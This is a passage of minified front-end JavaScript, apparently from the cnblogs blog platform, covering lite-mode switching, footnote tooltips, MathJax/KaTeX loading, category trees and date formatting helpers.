$("#navbar_lite_mode_spinner").show(),p.preferenceManager.updateVisitorPreference(g,function(){($("#navbar_lite_mode_spinner").hide(),p.updateVisitorPreference(),v)&&(window.confirm("简洁模式切换成功，是否刷新页面？")&&window.location.reload())},function(){$("#navbar_lite_mode_spinner").hide(),alert("简洁模式更新失败")}),!1}),$("#navbar_lite_mode_indicator").on("click",function(g){var v=_objectSpread({},p.preferenceManager.preference);v.liteMode=!1;var _="blog"===g.currentTarget.dataset.currentPage;window.confirm(_?"确认要退出简洁模式吗，当前页面将会刷新？":"确认要退出简洁模式吗？")&&p.preferenceManager.updateVisitorPreference(v,function(){_?window.location.reload():p.updateVisitorPreference()},function(){alert("简洁模式更新失败")})})}}]),LiteModeManager}(),On=function(){function MermaidRender(){classCallCheck_classCallCheck(this,MermaidRender)}var p;return createClass_createClass(MermaidRender,[{key:"render",value:(p=_asyncToGenerator(C().mark(function _callee(){var p;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:if(!((p=document.querySelectorAll("div.mermaid")).length>0)){g.next=6;break}return g.next=4,__webpack_require__.e(698).then(__webpack_require__.bind(__webpack_require__,5698));case 4:g.sent.default.init(p);case 6:case"end":return g.stop()}},_callee)})),function render(){return p.apply(this,arguments)})}]),MermaidRender}();var An=["sidebarloaded","tocready","collectionready","mathready"];function _createForOfIteratorHelper(p,g){var v="undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(!v){if(Array.isArray(p)||(v=function footnote_tip_unsupportedIterableToArray(p,g){if(!p)return;if("string"==typeof p)return footnote_tip_arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);"Object"===v&&p.constructor&&(v=p.constructor.name);if("Map"===v||"Set"===v)return Array.from(p);if("Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v))return footnote_tip_arrayLikeToArray(p,g)}(p))||g&&p&&"number"==typeof p.length){v&&(p=v);var _=0,C=function F(){};return{s:C,n:function n(){return _>=p.length?{done:!0}:{done:!1,value:p[_++]}},e:function e(p){throw p},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var P,A=!0,j=!1;return{s:function s(){v=v.call(p)},n:function n(){var p=v.next();return A=p.done,p},e:function e(p){j=!0,P=p},f:function f(){try{A||null==v.return||v.return()}finally{if(j)throw P}}}}function footnote_tip_arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}var jn,In=function(){function FootNoteTipItem(p,g){var v=this;classCallCheck_classCallCheck(this,FootNoteTipItem),defineProperty_defineProperty(this,"ref",void 0),defineProperty_defineProperty(this,"footnote",void 0),defineProperty_defineProperty(this,"pinnedFootnote",void 0),defineProperty_defineProperty(this,"tippyItem",null),defineProperty_defineProperty(this,"onTippyShown",function(p){window.cb_enable_mathjax&&window.mathRender&&window.mathRender.render(v.footnote).then()}),defineProperty_defineProperty(this,"closePinnedFootnote",function(){var p;return v.pinnedFootnote=null,null===(p=v.tippyItem)||void 0===p||p.enable(),!1}),this.ref=p,this.footnote=g}var p;return createClass_createClass(FootNoteTipItem,[{key:"generateTocContent",value:function generateTocContent(){var p=this,g=$(this.footnote).clone(!0,!0).removeAttr("id");g.find(".footnote-backref").remove();var v=document.createElement("div");v.className="cnblogs-toc";var _=document.createElement("div");_.className="cnblogs-toc-title",_.innerText="脚注"+this.ref.innerText;var C=document.createElement("button");C.classList.add("cnblogs-toc-pinned-button"),$(C).on("click",function(g){return p.pin(g.clientX,g.clientY)}),_.appendChild(C),v.appendChild(_);var P=document.createElement("div");return P.className="cnblogs-toc-item cnblogs-toc-text",P.appendChild(g[0]),v.appendChild(P),v}},{key:"bind",value:(p=_asyncToGenerator(C().mark(function _callee(){var p=this;return C().wrap(function _callee$(g){for(;;)switch(g.prev=g.next){case 0:window.cb_enable_mathjax&&window.mathRender?window.mathRendered?this.bindTip():document.body.addEventListener("mathready",function(){return p.bindTip()}):this.bindTip();case 1:case"end":return g.stop()}},_callee,this)})),function bind(){return p.apply(this,arguments)})},{key:"pin",value:function pin(p,g){var v;if(!(document.documentElement.clientWidth<768)){this.pinnedFootnote&&this.pinnedFootnote.close(!0);var _=$(this.footnote).clone(!0,!0).get()[0];_.classList.add("active");var C=Math.min(Math.max(300,.4*document.documentElement.clientWidth),600);p+C>document.documentElement.clientWidth&&(p=document.documentElement.clientWidth-C),this.pinnedFootnote=new Je("脚注"+this.ref.innerText,{index:9999,background:"var(--cnblogs-toc-bg-color)",class:["cnblogs-toc-pinned-navigator","no-max","no-min","no-full"],border:"0",x:p+"px",y:g+"px",width:C+"px",height:"100px",mount:_,onclose:this.closePinnedFootnote});var P=this.pinnedFootnote.body.scrollHeight;P=Math.min(P,.7*document.documentElement.clientHeight),this.pinnedFootnote.resize(C,P+40),null===(v=this.tippyItem)||void 0===v||v.disable()}}},{key:"bindTip",value:function bindTip(){var p=this;this.tippyItem=Ne(this.ref,{content:function content(){return p.generateTocContent()},arrow:!1,placement:"auto",inlinePositioning:!0,interactive:!0,theme:"cnblogs",animation:"shift-away-subtle",duration:[300,200],offset:[0,0],maxWidth:300,hideOnClick:!0,allowHTML:!0,plugins:[He],onShown:this.onTippyShown})}}]),FootNoteTipItem}(),Bn=function(){function FootnoteTipManager(){classCallCheck_classCallCheck(this,FootnoteTipManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"tips",[])}var p;return createClass_createClass(FootnoteTipManager,[{key:"generateFootnoteTips",value:(p=_asyncToGenerator(C().mark(function _callee2(){var p,g,v,_;return C().wrap(function _callee2$(C){for(;;)switch(C.prev=C.next){case 0:if(this.enabled){C.next=2;break}return C.abrupt("return");case 2:if(0!==(p=_toConsumableArray(document.querySelectorAll("#cnblogs_post_body .footnote-ref")).map(function(p){return p})).length){C.next=5;break}return C.abrupt("return");case 5:this.tips=p.map(function(p){var g=document.getElementById($(p).children("a").attr("href").slice(1));return g?new In(p,g):null}).filter(function(p){return p}).map(function(p){return p}),g=_createForOfIteratorHelper(this.tips),C.prev=7,g.s();case 9:if((v=g.n()).done){C.next=15;break}return _=v.value,C.next=13,_.bind();case 13:C.next=9;break;case 15:C.next=20;break;case 17:C.prev=17,C.t0=C.catch(7),g.e(C.t0);case 20:return C.prev=20,g.f(),C.finish(20);case 23:case"end":return C.stop()}},_callee2,this,[[7,17,20,23]])})),function generateFootnoteTips(){return p.apply(this,arguments)})}]),FootnoteTipManager}();!function(p){p[p.MathJax2=0]="MathJax2",p[p.MathJax3=1]="MathJax3",p[p.Katex=2]="Katex"}(jn||(jn={}));const Hn={[jn.MathJax2]:{entryScript:"https://mathjax.cnblogs.com/2_7_5/MathJax.js?config=TeX-AMS_CHTML&delayStartupUntil=configured&v=20200504",document:window.document,engine:jn.MathJax2,isEnabled:!0},[jn.MathJax3]:{entryScript:"https://mathjax.cnblogs.com/3_2_1/es5/tex-mml-chtml.js",document:window.document,engine:jn.MathJax3,isEnabled:!0},[jn.Katex]:{entryScript:"https://assets.cnblogs.com/katex/0.16.21/katex.min.js",document:window.document,engine:jn.Katex,isEnabled:!0}};class Mathjax2Renderer{constructor(){this._defaultConfig=Hn[jn.MathJax2],this._defaultMathJaxConfig={tex2jax:{inlineMath:[["$","$"],["\\(","\\)"]],processClass:"math",processEscapes:!0},TeX:{equationNumbers:{autoNumber:"AMS",useLabelIds:!0},extensions:["extpfeil.js","mediawiki-texvc.js"],Macros:{bm:"\\boldsymbol"}},CommonHTML:{linebreaks:{automatic:!0}},"HTML-CSS":{linebreaks:{automatic:!0}},SVG:{linebreaks:{automatic:!0}},skipStartupTypeset:!0},this._config=this._defaultConfig}get _global(){return this._config.document.defaultView??window}render(p,g){return this._config.isEnabled?this.init().then(v=>{if(!v)return;const{onRendered:_}=this._config;v.Hub.Queue(["Typeset",v.Hub,p]),null!=_&&v.Hub.Queue(()=>_(v)),g&&v.Hub.Queue(g)}).catch(console.warn):Promise.resolve()}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}init(){if(this._initTask)return this._initTask;const{entryScript:p,tapMathJaxConfig:g,document:v}=this._config;return this._initTask=loadScript({src:p,id:"mathjax",timeoutSeconds:10,appendTo:v.head}).then(()=>{const{MathJax:p}=this._global;if(p)return p.Hub.Config(g?.call(void 0,Object.assign({},this._defaultMathJaxConfig))??{...this._defaultMathJaxConfig}),p.Hub.Configured(),p}).catch(()=>this._initTask=void 0)}}class MathJax3Renderer{constructor(){this._defaultConfig=Hn[jn.MathJax3],this._defaultMathJaxConfig={tex:{inlineMath:[["$","$"],["\\(","\\)"]],processEscapes:!0,tags:"ams",useLabelIds:!0,macros:{bm:"\\boldsymbol"},packages:{"[+]":["noerrors","extpfeil","mhchem"]}},options:{processHtmlClass:"math",ignoreHtmlClass:"tex2jax_ignore"},loader:{load:["[tex]/noerrors","[tex]/extpfeil","[tex]/mhchem"]},startup:{typeset:!1}},this._config=this._defaultConfig}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}render(p,g){return this._config.isEnabled?this.init().then(v=>{v&&(v.startup.promise=v.startup.promise.then(()=>v.typesetPromise([p]).then(()=>{try{this._config.onRendered?.call(void 0,v)}catch(p){console.error(p)}try{g?.call(void 0)}catch(p){console.error(p)}})))}).catch(console.warn):Promise.resolve()}init(){return(this._initTask??(this._initTask=new Promise((p,g)=>{const{entryScript:v,tapMathJaxConfig:_,document:C}=this._config,P=C.defaultView??window;P.MathJax=_?.call(void 0,{...this._defaultMathJaxConfig})??{...this._defaultMathJaxConfig},P.MathJax.startup||(P.MathJax.startup={}),P.MathJax.startup.ready=()=>{P.MathJax?.startup?.defaultReady(),p(P.MathJax)},loadScript({src:v,id:"mathjax",executionStrategy:"defer",appendTo:P.document.head}).catch(g)}))).catch(()=>this._initTask=void 0)}}class KatexRenderer{constructor(){this._defaultConfig=Hn[jn.Katex],this._defaultKatexOptions={delimiters:[{left:"$$",right:"$$",display:!0},{left:"$",right:"$",display:!1},{left:"\\(",right:"\\)",display:!1},{left:"\\[",right:"\\]",display:!0}]},this._config=this._defaultConfig,this._katexOption=Object.assign({},this._defaultKatexOptions)}get _global(){return this._config.document.defaultView??window}config(p){return this._config=Object.assign({},this._defaultConfig,p),this}async render(p,g){if(!this._config.isEnabled)return Promise.resolve();await this.init();this._global.renderMathInElement(p,this._katexOption),g&&g()}init(){return(this._initTask??(this._initTask=new Promise((p,g)=>{const{entryScript:v,document:_}=this._config;Promise.all([loadCss({href:"https://assets.cnblogs.com/katex/0.16.21/katex.min.css",id:"katex-style",appendTo:_.head}),loadScript({src:v,id:"katex",appendTo:_.head})]).then(()=>Promise.all([loadScript({src:"https://assets.cnblogs.com/katex/0.16.21/contrib/mhchem.min.js",id:"katex-mhchem",appendTo:_.head})])).then(()=>loadScript({src:"https://assets.cnblogs.com/katex/0.16.21/contrib/auto-render.min.js",id:"katex-auto-render",appendTo:_.head}).then(()=>{this._katexOption=this._config.tapMathJaxConfig?.call(void 0,this._katexOption)??{...this._defaultKatexOptions},p()})).catch(g)}))).catch(()=>this._initTask=void 0)}}var Nn=function(){function NavbarSearchManager(p,g){var v=this;classCallCheck_classCallCheck(this,NavbarSearchManager),defineProperty_defineProperty(this,"input",void 0),defineProperty_defineProperty(this,"menu",void 0),defineProperty_defineProperty(this,"options",void 0),this.input=p,this.menu=g,this.options=_toConsumableArray(g.querySelectorAll("li")),p.addEventListener("keydown",function(p){if(document.activeElement===v.input)switch(p.key){case"ArrowDown":v.rotateActiveOption(1),p.preventDefault();break;case"ArrowUp":v.rotateActiveOption(-1),p.preventDefault();break;case"Enter":v.triggerActiveOption(),p.preventDefault()}}),p.addEventListener("input",function(){v.updateKeyword(v.input.value)})}return createClass_createClass(NavbarSearchManager,[{key:"triggerActiveOption",value:function triggerActiveOption(){if(this.input.value){var p=this.options.findIndex(function(p){return p.classList.contains("active")});-1===p&&(p=0),this.options[p].click()}}},{key:"selectActiveOption",value:function selectActiveOption(p){this.options.forEach(function(p){return p.classList.remove("active")}),p.classList.add("active")}},{key:"updateKeyword",value:function updateKeyword(p){this.menu.querySelectorAll(".keyword").forEach(function(g){return g.innerHTML=p})}},{key:"rotateActiveOption",value:function rotateActiveOption(p){var g=this.options.findIndex(function(p){return p.classList.contains("active")});this.options.forEach(function(p){return p.classList.remove("active")}),-1===g&&(g=0);var v=g+p;v<0?v=this.options.length-1:v==this.options.length&&(v=0),this.options[v].classList.add("active")}}]),NavbarSearchManager}(),zn=function(){function DateUpdatedTipManager(){var p=this;classCallCheck_classCallCheck(this,DateUpdatedTipManager);for(var g=arguments.length,v=new Array(g),_=0;_<g;_++)v[_]=arguments[_];v.forEach(function(g){return document.querySelectorAll(g).forEach(function(g){var v=g,_=Number(v.dataset.lastUpdateDays),C="true"===v.dataset.isImported;if(!(_<1)||C){var P=document.createElement("div");P.classList.add("cnblogs-toc"),_>=1&&p.appendNewItem("上次更新: "+v.dataset.dateUpdated,P,g),C&&p.appendNewItem("来自博客搬家",P,g),Ne(g,{theme:"cnblogs",interactive:!0,animation:"shift-away-subtle",hideOnClick:!0,duration:[300,200],offset:[0,0],allowHTML:!0,content:P,arrow:!1,placement:"bottom"})}})})}return createClass_createClass(DateUpdatedTipManager,[{key:"appendNewItem",value:function appendNewItem(p,g,v){var _=document.createElement("div");_.className="cnblogs-toc-item cnblogs-toc-text",_.style.paddingTop="10px",_.style.fontSize=window.getComputedStyle(v).fontSize;var C=document.createElement("div");C.classList.add("cnblogs-toc-content"),C.innerText=p,_.appendChild(C),g.appendChild(_)}}]),DateUpdatedTipManager}();function _slicedToArray(p,g){return function _arrayWithHoles(p){if(Array.isArray(p))return p}(p)||function _iterableToArrayLimit(p,g){var v=null==p?null:"undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(null!=v){var _,C,P,A,j=[],N=!0,W=!1;try{if(P=(v=v.call(p)).next,0===g){if(Object(v)!==v)return;N=!1}else for(;!(N=(_=P.call(v)).done)&&(j.push(_.value),j.length!==g);N=!0);}catch(p){W=!0,C=p}finally{try{if(!N&&null!=v.return&&(A=v.return(),Object(A)!==A))return}finally{if(W)throw C}}return j}}(p,g)||_unsupportedIterableToArray(p,g)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Dn=jQuery,Fn={animationDuration:"fast",animationEasing:"swing",categoryType:1,defaultExpandKeys:[]},Rn=function(){function TreeCategoryControl(p){classCallCheck_classCallCheck(this,TreeCategoryControl),defineProperty_defineProperty(this,"_root",void 0),defineProperty_defineProperty(this,"_container",void 0),defineProperty_defineProperty(this,"_opt",void 0),defineProperty_defineProperty(this,"_initTask",void 0),this._opt=Object.assign({},Fn,p),this._initTask=this.init()}var p;return createClass_createClass(TreeCategoryControl,[{key:"$container",get:function get(){return this._container?$(this._container):null}},{key:"mount",value:function mount(p){var g=this;this._container=p instanceof HTMLElement?p:p[0];var v=this.$container,_=this._root;v&&_?(v.html(_),this.bindToggle($(_)),this.bindToggle($(_).find(".tree-categories")),this._opt.defaultExpandKeys.reduce(function(p,v){return p.then(function(){return g.expand(v)})},Promise.resolve()).then(function(){return g.markActive(g._opt.defaultExpandKeys)}).catch(console.warn)):this._initTask.then(function(){return g.mount(p)})}},{key:"toggle",value:(p=_asyncToGenerator(C().mark(function _callee2(p){var g,v,_,P,A,j,N=this,W=arguments;return C().wrap(function _callee2$(U){for(;;)switch(U.prev=U.next){case 0:if(v=(g=W.length>1&&void 0!==W[1]?W[1]:{}).forceExpand,_=void 0!==v&&v,P=g.forceCollapse,A=void 0!==P&&P,p="number"==typeof p?[p]:p,(j=this.$container)&&!(p.length<=0)){U.next=5;break}return U.abrupt("return");case 5:if(!_||!A){U.next=7;break}throw Error("Invalid args, the value of `forceExpand` and `forceCollapse` can't be true at the same time");case 7:return U.abrupt("return",Promise.all(p.map(function(){var p=_asyncToGenerator(C().mark(function _callee(p){var g,v;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(!((g=j.find(".tree-categories-item[data-category-id=".concat(p,"]"))).length>0||!N.hasExpanded(g)||_)){C.next=10;break}if(g.attr("data-children-loaded")){C.next=10;break}return N.setLoading(g,!0),C.next=6,N.load(p).catch(function(){return null});case 6:null!=(v=C.sent)&&(g.find(".tree-categories").remove(),v.style.display="none",g.append(v),N.bindToggle($(v))),g.attr("data-children-loaded","true"),N.setLoading(g,!1);case 10:return C.abrupt("return",[g,g.find(">ul.tree-categories")]);case 11:case"end":return C.stop()}},_callee)}));return function(g){return p.apply(this,arguments)}}())).then(function(p){return p.map(function(p){var g=_slicedToArray(p,2),v=g[0],C=g[1];return A||!_&&N.hasExpanded(v)?C.slideUp(N._opt.animationDuration,N._opt.animationEasing,function(){return N.setExpanded(v,!1)}):C.slideDown(N._opt.animationDuration,N._opt.animationEasing,function(){return N.setExpanded(v,!0)})})}).then(function(){}));case 8:case"end":return U.stop()}},_callee2,this)})),function toggle(g){return p.apply(this,arguments)})},{key:"collapse",value:function collapse(p){return this.toggle(p,{forceCollapse:!0})}},{key:"expand",value:function expand(p){return this.toggle(p,{forceExpand:!0})}},{key:"bindToggle",value:function bindToggle(p){var g=this;p.children(".tree-categories-item").each(function(p,v){var _,C=$(v),P=C.find(".tree-categories-item-toggler-arrow").first(),A=g,j=parseInt(null!==(_=C.attr("data-category-id"))&&void 0!==_?_:"");P.on("click",function(){isNaN(j)||A.toggle(j).catch(console.warn)})})}},{key:"init",value:function init(){var p=this;return this.load().then(function(g){return p._root=g})}},{key:"hasExpanded",value:function hasExpanded(p){var g;return"true"===(null===(g=p.attr("data-expanded"))||void 0===g?void 0:g.toLowerCase())}},{key:"setExpanded",value:function setExpanded(p,g){p.attr("data-expanded","".concat(g))}},{key:"setLoading",value:function setLoading(p,g){var v="data-loading";g?p.attr(v,"".concat(g)):p.removeAttr(v)}},{key:"load",value:function load(p){var g=this;return new Promise(function(v,_){return(0,Dn.ajax)("/".concat(window.currentBlogApp,"/ajax/TreeCategoryList.aspx?").concat(new URLSearchParams([["parentId","".concat(p)],["categoryType","".concat(g._opt.categoryType)]])),{method:"GET",dataType:"html",success:function success(p){return v($(p)[0])},error:function error(p){var g=p.responseText;return _(g)}})})}},{key:"markActive",value:function markActive(p){var g;null===(g=this.$container)||void 0===g||g.find(p.map(function(p){return".tree-categories-item[data-category-id=".concat(p,"]")}).join(",")).addClass("tree-categories-item-active")}}]),TreeCategoryControl}(),Wn=createClass_createClass(function TreeCategoryPopup(p){var g=this,v=p.trigger,_=v.element,C=v.eventName,P=p.categoryType,A=void 0===P?1:P,j=p.closeWithIcon,N=void 0!==j&&j,W=p.defaultExpandKeys,U=void 0===W?[]:W;classCallCheck_classCallCheck(this,TreeCategoryPopup),defineProperty_defineProperty(this,"treeControl",void 0),defineProperty_defineProperty(this,"_tippy",void 0);var V,Z=document.createElement("div");(Z.innerText="加载中...",Z.classList.add("tree-categories-container"),this._tippy=Ne(_,{content:Z,trigger:C,triggerTarget:_,placement:"bottom",showOnCreate:!1,hideOnClick:!N&&"toggle",interactive:!0,theme:"cnblogs",maxWidth:"80vw",followCursor:"horizontal",plugins:[Be],onShown:function onShown(p){var v=p.popper;return g.treeControl.mount($(v).find("div.tree-categories-container"))}}),this.treeControl=new Rn({categoryType:A,defaultExpandKeys:U}),N)&&(Z.setAttribute("data-useCloseIcon","true"),null===(V=Z.querySelector(":before"))||void 0===V||V.addEventListener("click",function(){return g._tippy.show()}))});function requiredArgs(p,g){if(g.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+g.length+" present")}function toDate(p){requiredArgs(1,arguments);var g=Object.prototype.toString.call(p);return p instanceof Date||"object"===_typeof(p)&&"[object Date]"===g?new Date(p.getTime()):"number"==typeof p||"[object Number]"===g?new Date(p):("string"!=typeof p&&"[object String]"!==g||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function isValid(p){if(requiredArgs(1,arguments),!function isDate(p){return requiredArgs(1,arguments),p instanceof Date||"object"===_typeof(p)&&"[object Date]"===Object.prototype.toString.call(p)}(p)&&"number"!=typeof p)return!1;var g=toDate(p);return!isNaN(Number(g))}function toInteger(p){if(null===p||!0===p||!1===p)return NaN;var g=Number(p);return isNaN(g)?g:g<0?Math.ceil(g):Math.floor(g)}function subMilliseconds(p,g){return requiredArgs(2,arguments),function addMilliseconds(p,g){requiredArgs(2,arguments);var v=toDate(p).getTime(),_=toInteger(g);return new Date(v+_)}(p,-toInteger(g))}function startOfUTCISOWeek(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getUTCDay(),_=(v<1?7:0)+v-1;return g.setUTCDate(g.getUTCDate()-_),g.setUTCHours(0,0,0,0),g}function getUTCISOWeekYear(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getUTCFullYear(),_=new Date(0);_.setUTCFullYear(v+1,0,4),_.setUTCHours(0,0,0,0);var C=startOfUTCISOWeek(_),P=new Date(0);P.setUTCFullYear(v,0,4),P.setUTCHours(0,0,0,0);var A=startOfUTCISOWeek(P);return g.getTime()>=C.getTime()?v+1:g.getTime()>=A.getTime()?v:v-1}function getUTCISOWeek(p){requiredArgs(1,arguments);var g=toDate(p),v=startOfUTCISOWeek(g).getTime()-function startOfUTCISOWeekYear(p){requiredArgs(1,arguments);var g=getUTCISOWeekYear(p),v=new Date(0);return v.setUTCFullYear(g,0,4),v.setUTCHours(0,0,0,0),startOfUTCISOWeek(v)}(g).getTime();return Math.round(v/6048e5)+1}var qn={};function getDefaultOptions(){return qn}function startOfUTCWeek(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=getDefaultOptions(),V=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.weekStartsOn)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==C?C:U.weekStartsOn)&&void 0!==_?_:null===(N=U.locale)||void 0===N||null===(W=N.options)||void 0===W?void 0:W.weekStartsOn)&&void 0!==v?v:0);if(!(V>=0&&V<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=toDate(p),Z=$.getUTCDay(),J=(Z<V?7:0)+Z-V;return $.setUTCDate($.getUTCDate()-J),$.setUTCHours(0,0,0,0),$}function getUTCWeekYear(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=toDate(p),V=U.getUTCFullYear(),$=getDefaultOptions(),Z=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.firstWeekContainsDate)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.firstWeekContainsDate)&&void 0!==C?C:$.firstWeekContainsDate)&&void 0!==_?_:null===(N=$.locale)||void 0===N||null===(W=N.options)||void 0===W?void 0:W.firstWeekContainsDate)&&void 0!==v?v:1);if(!(Z>=1&&Z<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var J=new Date(0);J.setUTCFullYear(V+1,0,Z),J.setUTCHours(0,0,0,0);var ee=startOfUTCWeek(J,g),te=new Date(0);te.setUTCFullYear(V,0,Z),te.setUTCHours(0,0,0,0);var ne=startOfUTCWeek(te,g);return U.getTime()>=ee.getTime()?V+1:U.getTime()>=ne.getTime()?V:V-1}function getUTCWeek(p,g){requiredArgs(1,arguments);var v=toDate(p),_=startOfUTCWeek(v,g).getTime()-function startOfUTCWeekYear(p,g){var v,_,C,P,A,j,N,W;requiredArgs(1,arguments);var U=getDefaultOptions(),V=toInteger(null!==(v=null!==(_=null!==(C=null!==(P=null==g?void 0:g.firstWeekContainsDate)&&void 0!==P?P:null==g||null===(A=g.locale)||void 0===A||null===(j=A.options)||void 0===j?void 0:j.firstWeekContainsDate)&&void 0!==C?C:U.firstWeekContainsDate)&&void 0!==_?_:null===(N=U.locale)||void 0===N||null===(W=N.options)||void 0===W?void 0:W.firstWeekContainsDate)&&void 0!==v?v:1),$=getUTCWeekYear(p,g),Z=new Date(0);return Z.setUTCFullYear($,0,V),Z.setUTCHours(0,0,0,0),startOfUTCWeek(Z,g)}(v,g).getTime();return Math.round(_/6048e5)+1}function addLeadingZeros(p,g){for(var v=p<0?"-":"",_=Math.abs(p).toString();_.length<g;)_="0"+_;return v+_}var Un={y:function y(p,g){var v=p.getUTCFullYear(),_=v>0?v:1-v;return addLeadingZeros("yy"===g?_%100:_,g.length)},M:function M(p,g){var v=p.getUTCMonth();return"M"===g?String(v+1):addLeadingZeros(v+1,2)},d:function d(p,g){return addLeadingZeros(p.getUTCDate(),g.length)},a:function a(p,g){var v=p.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return v.toUpperCase();case"aaa":return v;case"aaaaa":return v[0];default:return"am"===v?"a.m.":"p.m."}},h:function h(p,g){return addLeadingZeros(p.getUTCHours()%12||12,g.length)},H:function H(p,g){return addLeadingZeros(p.getUTCHours(),g.length)},m:function m(p,g){return addLeadingZeros(p.getUTCMinutes(),g.length)},s:function s(p,g){return addLeadingZeros(p.getUTCSeconds(),g.length)},S:function S(p,g){var v=g.length,_=p.getUTCMilliseconds();return addLeadingZeros(Math.floor(_*Math.pow(10,v-3)),g.length)}},Vn="midnight",$n="noon",Gn="morning",Yn="afternoon",Zn="evening",Jn="night",Kn={G:function G(p,g,v){var _=p.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return v.era(_,{width:"abbreviated"});case"GGGGG":return v.era(_,{width:"narrow"});default:return v.era(_,{width:"wide"})}},y:function y(p,g,v){if("yo"===g){var _=p.getUTCFullYear(),C=_>0?_:1-_;return v.ordinalNumber(C,{unit:"year"})}return Un.y(p,g)},Y:function Y(p,g,v,_){var C=getUTCWeekYear(p,_),P=C>0?C:1-C;return"YY"===g?addLeadingZeros(P%100,2):"Yo"===g?v.ordinalNumber(P,{unit:"year"}):addLeadingZeros(P,g.length)},R:function R(p,g){return addLeadingZeros(getUTCISOWeekYear(p),g.length)},u:function u(p,g){return addLeadingZeros(p.getUTCFullYear(),g.length)},Q:function Q(p,g,v){var _=Math.ceil((p.getUTCMonth()+1)/3);switch(g){case"Q":return String(_);case"QQ":return addLeadingZeros(_,2);case"Qo":return v.ordinalNumber(_,{unit:"quarter"});case"QQQ":return v.quarter(_,{width:"abbreviated",context:"formatting"});case"QQQQQ":return v.quarter(_,{width:"narrow",context:"formatting"});default:return v.quarter(_,{width:"wide",context:"formatting"})}},q:function q(p,g,v){var _=Math.ceil((p.getUTCMonth()+1)/3);switch(g){case"q":return String(_);case"qq":return addLeadingZeros(_,2);case"qo":return v.ordinalNumber(_,{unit:"quarter"});case"qqq":return v.quarter(_,{width:"abbreviated",context:"standalone"});case"qqqqq":return v.quarter(_,{width:"narrow",context:"standalone"});default:return v.quarter(_,{width:"wide",context:"standalone"})}},M:function M(p,g,v){var _=p.getUTCMonth();switch(g){case"M":case"MM":return Un.M(p,g);case"Mo":return v.ordinalNumber(_+1,{unit:"month"});case"MMM":return v.month(_,{width:"abbreviated",context:"formatting"});case"MMMMM":return v.month(_,{width:"narrow",context:"formatting"});default:return v.month(_,{width:"wide",context:"formatting"})}},L:function L(p,g,v){var _=p.getUTCMonth();switch(g){case"L":return String(_+1);case"LL":return addLeadingZeros(_+1,2);case"Lo":return v.ordinalNumber(_+1,{unit:"month"});case"LLL":return v.month(_,{width:"abbreviated",context:"standalone"});case"LLLLL":return v.month(_,{width:"narrow",context:"standalone"});default:return v.month(_,{width:"wide",context:"standalone"})}},w:function w(p,g,v,_){var C=getUTCWeek(p,_);return"wo"===g?v.ordinalNumber(C,{unit:"week"}):addLeadingZeros(C,g.length)},I:function I(p,g,v){var _=getUTCISOWeek(p);return"Io"===g?v.ordinalNumber(_,{unit:"week"}):addLeadingZeros(_,g.length)},d:function d(p,g,v){return"do"===g?v.ordinalNumber(p.getUTCDate(),{unit:"date"}):Un.d(p,g)},D:function D(p,g,v){var _=function getUTCDayOfYear(p){requiredArgs(1,arguments);var g=toDate(p),v=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var _=v-g.getTime();return Math.floor(_/864e5)+1}(p);return"Do"===g?v.ordinalNumber(_,{unit:"dayOfYear"}):addLeadingZeros(_,g.length)},E:function E(p,g,v){var _=p.getUTCDay();switch(g){case"E":case"EE":case"EEE":return v.day(_,{width:"abbreviated",context:"formatting"});case"EEEEE":return v.day(_,{width:"narrow",context:"formatting"});case"EEEEEE":return v.day(_,{width:"short",context:"formatting"});default:return v.day(_,{width:"wide",context:"formatting"})}},e:function e(p,g,v,_){var C=p.getUTCDay(),P=(C-_.weekStartsOn+8)%7||7;switch(g){case"e":return String(P);case"ee":return addLeadingZeros(P,2);case"eo":return v.ordinalNumber(P,{unit:"day"});case"eee":return v.day(C,{width:"abbreviated",context:"formatting"});case"eeeee":return v.day(C,{width:"narrow",context:"formatting"});case"eeeeee":return v.day(C,{width:"short",context:"formatting"});default:return v.day(C,{width:"wide",context:"formatting"})}},c:function c(p,g,v,_){var C=p.getUTCDay(),P=(C-_.weekStartsOn+8)%7||7;switch(g){case"c":return String(P);case"cc":return addLeadingZeros(P,g.length);case"co":return v.ordinalNumber(P,{unit:"day"});case"ccc":return v.day(C,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(C,{width:"narrow",context:"standalone"});case"cccccc":return v.day(C,{width:"short",context:"standalone"});default:return 